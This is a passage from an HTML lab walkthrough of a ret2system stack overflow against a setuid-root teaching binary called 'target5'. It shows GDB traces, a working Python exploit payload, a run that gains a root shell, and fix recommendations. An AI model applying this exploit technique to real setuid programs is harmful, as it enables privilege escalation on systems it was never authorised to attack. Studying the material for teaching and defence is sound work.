0xfff6ba56: <span class="b">0b 08</span> 00 00 00 00 97 a0

    Stack words:
0xfff6ba34: 0x41410000 0x41414141 0x41414141 0x41414141
0xfff6ba44: 0x41414141 0x41414141 <span class="g">0x08051520</span> <span class="y">0xdeadbeef</span>
0xfff6ba54: <span class="b">0x080b884d</span> 0x00000000 0x0804a097 0x00000000
    Compare: system() = 0x08051520, /bin/sh = 0x080b884d</pre>

    <div class="callout danger">
      <strong>Exploitable issue #3 — the return address is attacker-controlled data</strong>
      Once the write reaches offset 22, the attacker decides what <code>ret</code> will pop.
      There is no canary value to detect the corruption before the function returns.
    </div>

    <p class="small">
      Full trace: <a href="gdb_exploit.txt">gdb_exploit.txt</a>
    </p>
  </section>

  <!-- ============================================================ -->
  <section id="ret">
    <h2><span class="num">6</span><code>leave; ret</code> → <code>system("/bin/sh")</code></h2>
    <p class="section-intro">
      The function epilogue turns the corrupted stack into a function call. On 32-bit x86,
      the cdecl calling convention puts the return address at <code>[esp]</code> and the first
      argument at <code>[esp+4]</code>. That is exactly what the exploit arranges.
    </p>

    <div class="grid two">
      <div class="card">
        <h3 style="margin-top:0">What <code>leave</code> does</h3>
        <pre style="margin-bottom:0">mov esp, ebp   <span class="c">; discard locals</span>
pop ebp        <span class="c">; restore caller's ebp</span></pre>
        <p class="small" style="margin-bottom:0">
          After <code>leave</code>, <code>esp</code> points at the saved return slot
          <code>0xfff6ba4c</code>.
        </p>
      </div>
      <div class="card">
        <h3 style="margin-top:0">What <code>ret</code> does</h3>
        <pre style="margin-bottom:0">pop eip        <span class="c">; eip = 0x08051520 (system)</span>
               <span class="c">; esp = 0xfff6ba50</span></pre>
        <p class="small" style="margin-bottom:0">
          Control jumps to <code>system()</code>. The next stack word becomes the fake return
          address, and the word after that is the argument.
        </p>
      </div>
    </div>

    <div class="file-label">GDB — at the ret instruction and at system() entry</div>
    <pre>[3] At vulnerable()'s ret instruction
    leave has restored ESP to the saved return slot.
    ESP = 0xfff6ba4c
    [esp+0] = <span class="r">0x8051520</span>  <span class="c">&lt;-- ret will jump here (system)</span>
    [esp+4] = <span class="y">0xdeadbeef</span> <span class="c">&lt;-- fake return address for system</span>
    [esp+8] = <span class="g">0x80b884d</span>  <span class="c">&lt;-- system's argument (/bin/sh)</span>
0xfff6ba4c: 0x08051520 0xdeadbeef 0x080b884d 0x00000000
   0x8051520 &lt;system&gt;: call 0x8051557 &lt;__x86.get_pc_thunk.dx&gt;

[4] system() entry
    Because this is a normal cdecl call, system reads its argument
    from [esp+4]. The fake return address is at [esp].
    ESP = 0xfff6ba50
    [esp+0] fake return = 0xdeadbeef
    [esp+4] argument    = 0x80b884d
    argument string: 0x80b884d: "/bin/sh"
    Stack words at system entry:
0xfff6ba50: 0xdeadbeef 0x080b884d 0x00000000 0x0804a097</pre>

    <div class="callout success">
      <strong>Why the fake return address is necessary</strong>
      A normal <code>call</code> pushes a return address before entering a function. The exploit
      uses a plain <code>ret</code> instead, so it must supply that missing word manually.
      Here it is <code>0xdeadbeef</code>. When <code>/bin/sh</code> exits, <code>system()</code>
      returns to <code>0xdeadbeef</code> and the process segfaults — which is allowed by the
      assignment.
    </div>
  </section>

  <!-- ============================================================ -->
  <section id="dep">
    <h2><span class="num">7</span>Why DEP/NX does not stop this exploit</h2>
    <p class="section-intro">
      DEP (Data Execution Prevention), also called NX on Linux, marks writable data such as the
      stack as non-executable. It stops <em>new shellcode placed on the stack</em> from running.
      It does not stop a return address from pointing at code that is already executable.
    </p>

    <div class="file-label">/proc/&lt;pid&gt;/maps while stopped inside vulnerable()</div>
    <pre>08048000-08049000 r--p  <span class="c">/tmp/target5_dbg</span>   <span class="c"># ELF headers / read-only data</span>
<span class="g">08049000-080b8000 r-xp  /tmp/target5_dbg</span>   <span class="c"># executable code: contains system()</span>
<span class="b">080b8000-080e8000 r--p  /tmp/target5_dbg</span>   <span class="c"># read-only data: contains "/bin/sh"</span>
080e9000-080eb000 r--p  /tmp/target5_dbg
080eb000-080ed000 rw-p  /tmp/target5_dbg   <span class="c"># writable data</span>
080ed000-08110000 rw-p  [heap]
<span class="r">fff6b000-ffffe000 rw-p  [stack]</span>        <span class="c"># writable, NOT executable</span></pre>

    <div class="grid two">
      <div class="card">
        <h3 style="margin-top:0">Blocked by DEP</h3>
        <pre style="margin-bottom:0"><span class="c"># classic shellcode attempt</span>
[stack: rw-p]  inject bytes: 31 c0 ...
ret -&gt; <span class="r">0xfff6ba36</span>
       <span class="r">CPU: instruction fetch from NX page</span>
       <span class="r">-&gt; SIGSEGV</span></pre>
        <p class="small" style="margin-bottom:0">
          The CPU refuses to fetch instructions from the stack because the page is not executable.
        </p>
      </div>
      <div class="card">
        <h3 style="margin-top:0">Allowed despite DEP</h3>
        <pre style="margin-bottom:0"><span class="c"># ret2libc / ret2system</span>
ret -&gt; <span class="g">0x08051520</span>  <span class="c">(system, r-xp)</span>
system arg -&gt; <span class="g">0x080b884d</span> <span class="c">("/bin/sh", r--p)</span>
       <span class="g">-&gt; existing executable code runs</span></pre>
        <p class="small" style="margin-bottom:0">
          The stack is only used as data: addresses and arguments. No instruction is fetched from it.
        </p>
      </div>
    </div>

    <div class="callout info">
      <strong>Non-PIE + static linking = predictable code addresses</strong>
      <code>system()</code> is at <code>0x08051520</code> and <code>"/bin/sh"</code> is at
      <code>0x080b884d</code> in target5. Because the executable is not PIE, those addresses are
      fixed even if ASLR is enabled. This exploit therefore does not need a leak and does not
      depend on environment variables.
    </div>

    <p class="small">
      Full memory-map trace: <a href="gdb_maps.txt">gdb_maps.txt</a>
    </p>
  </section>

  <!-- ============================================================ -->
  <section id="bad20">
    <h2><span class="num">8</span>Why the old 20-byte payload segfaulted</h2>
    <p class="section-intro">
      The earlier version used 20 filler bytes. That is two bytes short of the saved return
      address, so the <code>system</code> address straddled the saved EBP and saved EIP.
      The resulting return address was not <code>system()</code> at all.
    </p>

    <div class="stack" aria-label="Misaligned 20-byte payload">
      <div class="stack-row">
        <span class="addr">0xfff6ba50</span>
        <span class="val">0x884ddead</span>
        <span class="what">misaligned fragment (part of fake return + <code>/bin/sh</code>)</span>
      </div>
      <div class="stack-row eip">
        <span class="addr">0xfff6ba4c</span>
        <span class="val">0xbeef0805</span>
        <span class="what"><strong>saved EIP</strong> is now invalid — <code>ret</code> jumps here and crashes</span>
      </div>
      <div class="stack-row">
        <span class="addr">0xfff6ba48</span>
        <span class="val">0x15204141</span>
        <span class="what">saved EBP partially overwritten by the first half of <code>0x08051520</code></span>
      </div>
      <div class="stack-row buf">
        <span class="addr">0xfff6ba36</span>
        <span class="val">0x41414141 …</span>
        <span class="what">only 20 bytes of filler: two bytes too early</span>
      </div>
      <div class="arrow-note">20-byte padding shifts every injected address 2 bytes to the left</div>
    </div>

    <div class="file-label">GDB — the 20-byte payload at the ret instruction</div>
    <pre>[1] AFTER strcpy() returns (20-byte padding version)
    saved return slot (ebp+4) = 0xfff6ba4c
    saved return value NOW    = <span class="r">0xbeef0805</span>
    Stack words:
0xfff6ba40: 0x41414141 0x41414141 0x15204141 <span class="r">0xbeef0805</span>
0xfff6ba50: 0x884ddead 0x0000080b 0x00000000 0x0804a097

[2] At vulnerable()'s ret instruction
    ESP = 0xfff6ba4c
    ret is about to jump to = <span class="r">0xbeef0805</span>  <span class="c">&lt;-- not system()</span>
0xfff6ba4c: 0xbeef0805 0x884ddead 0x0000080b 0x00000000
0xbeef0805: Cannot access memory at address 0xbeef0805</pre>

    <div class="callout danger">
      <strong>The fix was exactly two bytes</strong>
      Use <strong>22</strong> bytes of padding, not 20. Then the next four bytes land exactly
      on <code>0xfff6ba4c</code>, the saved EIP slot.
    </div>

    <p class="small">
      Full trace: <a href="gdb_bad20.txt">gdb_bad20.txt</a>
    </p>
  </section>

  <!-- ============================================================ -->
  <section id="solution">
    <h2><span class="num">9</span>Final payload and the root shell</h2>
    <p class="section-intro">
      The final <code>sol5.py</code> prints raw bytes, not text. Those bytes are passed as the
      single command-line argument to target5.
    </p>

    <div class="file-label">sol5.py</div>
    <pre>import sys

<span class="c"># target5 is 32-bit, non-PIE and statically linked (DEP enabled).</span>
<span class="c"># vulnerable(): char buf[10]; strcpy(buf, arg)</span>
<span class="c"># buf is at ebp-0x12, so saved EIP is 0x12 + 4 = 22 bytes from buf.</span>

SYSTEM   = 0x08051520  <span class="c"># nm target5 -&gt; system()</span>
BIN_SH   = 0x080b884d  <span class="c"># virtual address of "/bin/sh"</span>
FAKE_RET = 0xDEADBEEF  <span class="c"># system() returns here after the shell exits</span>

payload = (
    b"A" * 22                            <span class="c"># reach and overwrite saved EIP</span>
    + SYSTEM.to_bytes(4, "little")       <span class="c"># new EIP: system()</span>
    + FAKE_RET.to_bytes(4, "little")     <span class="c"># fake return address for system()</span>
    + BIN_SH.to_bytes(4, "little")       <span class="c"># system("/bin/sh")</span>
)

sys.stdout.buffer.write(payload)</pre>

    <div class="file-label">Payload bytes</div>
    <pre>4141414141414141414141414141414141414141  <span class="c"># 22 × 'A'</span>
<span class="g">20150508</span>                                  <span class="c"># 0x08051520  system()</span>
<span class="y">efbeadde</span>                                  <span class="c"># 0xdeadbeef  fake return</span>
<span class="b">4d880b08</span>                                  <span class="c"># 0x080b884d  "/bin/sh"</span></pre>

    <div class="file-label">Actual run of the setuid-root target</div>
    <pre>$ printf 'id\nwhoami\nexit\n' | ./target5 "$(python3 sol5.py)"
uid=0(root) gid=1002(student) groups=1002(student),24(cdrom),...
root
Segmentation fault

<span class="c"># The shell is root. The final SIGSEGV happens because system() returns</span>
<span class="c"># to the fake 0xdeadbeef address after /bin/sh exits. This is allowed.</span></pre>

    <div class="callout warn">
      <strong>GDB trace note</strong>
      The GDB traces above use a copy of target5 so the debugger can control it. That copy is
      not setuid-root, so the shell inside the GDB trace shows <code>uid=1002(student)</code>.
      Running the real mode-6777 target without the debugger produces <code>uid=0(root)</code>,
      as shown in the actual run above.
    </div>

    <p class="small">
      Full root-shell run: <a href="run_result.txt">run_result.txt</a>
    </p>
  </section>

  <!-- ============================================================ -->
  <section id="checklist">
    <h2><span class="num">10</span>Exploitability checklist</h2>
    <p class="section-intro">
      Every item below contributed to the exploit. Removing any one of the first three would
      make this particular attack much harder or impossible.
    </p>

    <div class="card">
      <ul class="checklist">
        <li><strong>Unbounded write:</strong> <code>strcpy()</code> copies past the 10-byte logical buffer.</li>
        <li><strong>Reachable return address:</strong> saved EIP is only 22 bytes from the start of <code>buf</code>.</li>
        <li><strong>No stack canary:</strong> the corrupted return address is used without an integrity check.</li>
        <li><strong>DEP/NX gives a false sense of safety:</strong> it blocks stack shellcode, but existing <code>system()</code> code is executable.</li>
        <li><strong>Non-PIE static binary:</strong> <code>system()</code> and <code>"/bin/sh"</code> have fixed, known addresses.</li>
        <li><strong>Privilege before the bug:</strong> <code>setuid(0)</code> runs before <code>vulnerable()</code>, so the reused code runs as root.</li>
        <li><strong>No need for leaks:</strong> the payload only uses fixed executable addresses, not stack or environment addresses.</li>
      </ul>
    </div>

    <h3>How the code should be fixed</h3>
    <div class="card">
      <ul class="checklist fix">
        <li>Replace <code>strcpy()</code> with a bounded copy such as <code>snprintf(buf, sizeof buf, "%s", arg)</code> or <code>strlcpy()</code>.</li>
        <li>Compile with stack-protector (canary) enabled for defense in depth.</li>
        <li>Build as PIE so code addresses are randomized, and keep ASLR enabled.</li>
        <li>Drop privileges permanently after the privileged operation instead of leaving root privileges live across the vulnerable call.</li>
        <li>Keep NX/DEP enabled — it still raises the cost by forcing code-reuse attacks such as this one.</li>
      </ul>
    </div>

    <div class="callout success">
      <strong>Key takeaway</strong>
      DEP prevents executing <em>new</em> instructions from the stack. It does not prevent an
      attacker from changing <em>where existing instructions are called</em>. That is why
      return-to-libc / ret2system still works.
    </div>
  </section>

  <!-- ============================================================ -->
  <section id="reproduce">
    <h2><span class="num">11</span>Appendix: reproduce the GDB inspection</h2>
    <p class="section-intro">
      These are the commands used to collect the traces on this page. Breakpoints are placed at
      the interesting moments: before the copy, after the copy, at <code>ret</code>, and at
      <code>system()</code> entry.
    </p>

    <div class="file-label">Shell</div>
    <pre><span class="c"># Work on a copy so GDB can trace it normally.</span>
cp target5 /tmp/target5_dbg
chmod +x /tmp/target5_dbg

<span class="c"># Run with a harmless argument first.</span>
gdb -q --args /tmp/target5_dbg AAAA

<span class="c"># Then run with the exploit bytes.</span>
gdb -q --args /tmp/target5_dbg "$(python3 sol5.py)"</pre>

    <div class="file-label">Useful GDB commands</div>
    <pre><span class="c"># Stop right after vulnerable()'s prologue, before strcpy().</span>
break *0x0804a077

<span class="c"># Stop immediately after strcpy() returns.</span>
break *0x0804a082

<span class="c"># Stop at the vulnerable() ret instruction.</span>
break *0x0804a08a

<span class="c"># Stop when execution reaches system().</span>
break *0x08051520

<span class="c"># Inspect the frame. buf = ebp-0x12, saved EIP slot = ebp+4.</span>
info registers esp ebp eip
p/x $ebp
p/x $ebp-0x12
p/x $ebp+4
p/x *(unsigned int*)($ebp+4)
x/12wx $ebp-0x18

<span class="c"># At ret: ESP points at the saved return slot.</span>
x/4wx $esp

<span class="c"># At system entry: [esp] = fake return, [esp+4] = argument.</span>
x/4wx $esp
x/s *(unsigned int*)($esp+4)

<span class="c"># Show which pages are executable (DEP / NX evidence).</span>
info proc mappings</pre>

    <div class="callout info">
      <strong>Reading the traces</strong>
      An address printed as <code>0x8051520</code> is the same as <code>0x08051520</code>.
      GDB simply omits the leading zero. The important comparison is that the value in the
      saved-EIP slot changes from <code>0x0804a0e7</code> (normal return into <code>_main</code>)
      to <code>0x08051520</code> (<code>system</code>).
    </div>
  </section>

  <footer>
    <p>
      GDB evidence collected in the lab VM. Raw traces:
      <a href="gdb_normal.txt">normal run</a> ·
      <a href="gdb_exploit.txt">exploit run</a> ·
      <a href="gdb_bad20.txt">20-byte failure</a> ·
      <a href="gdb_maps.txt">memory map</a> ·
      <a href="run_result.txt">root shell</a>.
    </p>
    <p>target5 stack walkthrough · educational use only.</p>
  </footer>

</main>
</body>
</html>
</file>


